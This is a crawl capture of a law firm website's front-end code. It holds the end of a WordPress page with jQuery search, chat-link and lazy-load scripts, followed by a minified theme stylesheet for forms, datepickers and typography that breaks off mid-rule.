        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25035
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol 